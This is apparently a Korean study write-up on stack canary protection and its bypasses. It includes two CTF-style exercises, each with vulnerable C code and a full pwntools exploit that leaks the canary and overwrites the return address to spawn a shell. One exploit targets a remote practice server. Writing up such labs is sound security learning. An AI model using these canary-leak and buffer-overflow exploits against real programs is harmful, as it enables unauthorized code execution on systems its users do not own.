1. About Stack Canary
1.1 What is it?
스택 버퍼 오버플로우로 부터 반환 주소를 보호하는 기법
1.2 카나리 비활성화
-fno-stack-protector 옵션 추가
gcc -o file_name file_name.c -fno-stack-protector
1.3 fs
- TLS(Thread Local Storage)를 참조하는 세그먼트 레지스터
- 리눅스 프로세스 시작시 fs:0x28에 랜덤 값 저장 -> rbp-0x8에 최종 저장
- 확인법 : xor rcx, fs:0x28 통해서 같지 않으면 에러메세지 출력 -> stack canary
fs확인법
- info register fs, print $fs 불가능
- arch_prctl(int code, unsinged long addr) 시스템 콜에 중단점 설정하여 fs어떤값으로 설정되는지 조사
- arch_prctl(ARCH_SET_FS, addr) 형태 호출시 addr로 설정됨
- gdb's command of catch
- 특정 이벤트 발생시 프로세스 중지
- catch syscall arch_prctl 이후 실행 -> init_tls() 도달할때까지 continue
- gdb's commadn of watch
- 특정 주소에 저장된 값 변경되면 프로세스 중단
- rdi : ARCH_SET_FS 값
- rsi : addr 값이 해당 레지스터에 저장되어 있는 주소값
canary 첫바이트 null byte인 이유
- 버그 발생하여 strcpy등 함수 통해 스택 복사하게 될 때, 널 바이트 통해 카나리 값과 그 이후의 스택값이 유출되지 않게 하기 위함
1.3 카나리 우회
1.Brute Force
진짜 서버 대상으로 하기에는 비효율적
2. TLS 접근
- 카나리는 TLS에 저장되며 카나리에 의해 보호되는 함수마다 이를 참조해서 사용
- 매 실행마다 바뀌지만 실행중 주소 알 수 있고, 임의 주소에 대한 읽기, 쓰기가 가능한경우
- 이후 스택 버퍼 오버플로우 수행시 알아낸 카나리 값 또한 조작한 카나리 값으로 스택 카나리 덮으면 함수의 에필로그에 있는 카나리 검사 우회 가능 (이후 실습 통해 다룰것)
3. 스택 카나리 릭
nullptr 까지 입력하여 버퍼에 입력하여 카나리 주소를 유출시켜 해당 주소를 통해서 exploit
2. Return to shellcode
2.1 code 분석
#include <stdio.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main() {
char buf[0x50];
init();
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
(char*)__builtin_frame_address(0) - buf);
printf("[1] Leak the canary\n");
printf("Input: ");
fflush(stdout);
read(0, buf, 0x100);
printf("Your input is '%s'\n", buf);
puts("[2] Overwrite the return address");
printf("Input: ");
fflush(stdout);
gets(buf);
return 0;
}
- 해당 코드를 보며 알 수 있는 내용
- buf의 주소를 알려줌 (매 실행마다 바뀜)
- buf <-> $rbp(sfp) 거리를 알려줌
- sfp - 8 = canary
2.2 exploit code
#! /usr/bin/python3
from pwn import *
def slog(n, m):
return success(':'.join([n, hex(m)]))
p = process('./r2s')
context.arch = 'amd64'
p.recvuntil(b'buf: ')
buf = int(p.recvline()[:-1], 16)
slog('Address of buf', buf)
p.recvuntil(b'$rbp: ')
buf2sfp = int(p.recvline()[:-1])
buf2cnry = buf2sfp - 8
slog('buf <=> sfp', buf2sfp)
slog('buf <=> canary', buf2cnry)
payload = b'A' * (buf2cnry +1)
p.sendafter(b'Input:', payload)
p.recvuntil(payload)
cnry = u64(b'\x00' + p.recvn(7))
slog('Addressof canary', cnry)
sh = asm(shellcraft.sh())
payload = sh.ljust(buf2cnry, b'A') + p64(cnry) + b'B'*0x8 + p64(buf)
p.sendlineafter(b'Input:',payload)
p.interactive()
- slog함수 : 2번째 arg의 값을 16진수로 바꿔서 출력
- shellcraft.sh() : /bin/sh 에 접근할수 있는 쉘코드 자동 작성
- 1st payload : Canary leak 위한 작업 => 버퍼 채우기 + nullbyte값까지 채우기 -> 나머지 7byte 알수 있음
- 2nd payload
- sh.ljust(buf2cnry, b'A') => 쉘코드를 buf2cnry만큼의 공간에 왼쪽부터 채우고 남는 공간은 b'A'로 채운다 => 버퍼 채우기
- p64(cnry) : packing
- b'B' * 0x8 : sfp 채우기
- p64(buf) : ret 주소를 buf로 하여 shellcode 실행
3.SSP_001
3.1 코드 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void get_shell() {
system("/bin/sh");
}
void print_box(unsigned char *box, int idx) {
printf("Element of index %d is : %02x\n", idx, box[idx]);
}
void menu() {
puts("[F]ill the box");
puts("[P]rint the box");
puts("[E]xit");
printf("> ");
}
int main(int argc, char *argv[]) {
unsigned char box[0x40] = {};
char name[0x40] = {};
char select[2] = {};
int idx = 0, name_len = 0;
initialize();
while(1) {
menu();
read(0, select, 2);
switch( select[0] ) {
case 'F':
printf("box input : ");
read(0, box, sizeof(box));
break;
case 'P':
printf("Element index : ");
scanf("%d", &idx);
print_box(box, idx);
break;
case 'E':
printf("Name Size : ");
scanf("%d", &name_len);
printf("Name : ");
read(0, name, name_len);
return 0;
default:
break;
}
}
}
- F / P / E 중 하나를 입력을 받은 후 각각에 알맞은 함수를 호출한다.
- alarm 설정 되어있고 30초안에 끝내야함
3.2 취약점

- E : name 버퍼의 사이즈를 사용자가 직접 할당 가능
- P : index에 따라서 해당 버퍼에 저장된 hexbyte 출력
3.3 버퍼, 스택 구조 요약
- (Low)
box(64bytes) -> name(64bytes) -> canary(4bytes) -> dummy(4bytes) -> sfp(4bytes) -> ret(4bytes)
(High)
3.4 exploit code
#! /usr/bin/python3
from pwn import *
def slog(name, addr):
return success(" : ".join([name, hex(addr)]))
p = remote("host1.dreamhack.games", 11999)
e = ELF('./ssp_001')
get_shell = e.symbols['get_shell']
#Canary leak
canary = b""
i = 131
while i >= 128:
p.sendlineafter("> ", 'P')
p.sendlineafter("Element index : ", str(i))
p.recvuntil("is : ")
canary += p.recvn(2)
i -= 1
canary = int(canary, 16)
slog("canary", canary)
#BOF
payload = b'A' * 64
payload += p32(canary)
payload += b'A' * 8
payload += p32(get_shell)
p.sendlineafter("> ", 'E')
p.sendlineafter("Name Size : ", str(1000))
p.sendlineafter("Name : ", payload)
p.interactive()
- ELF (Executable and Linkable Format) 에서 get_shell의 symbol(주소) 가져온다
- canary 주소 파악 : box(64) + name(64) => 128 ~ 131 little endian으로 packing 작업 위해 뒤에서 부터 가져온다
- payload 작성 name(64) + canary + dummy(8bytes) + ret(4, get_shell)

위의 Payload에서 dummy 추가한 이유
1. ebp = 0x00000000
2. ebp-0x8 = canary = 0x42825d0
3. little-endian 32 이기 떄문에 canary 4bytes
=> 즉 canary, ebp(sfp) 사이의 dummy 채워줘야함
4. Ret = 0xf7d92d97 -> get_shell로 overwirte 작업 수행할 공간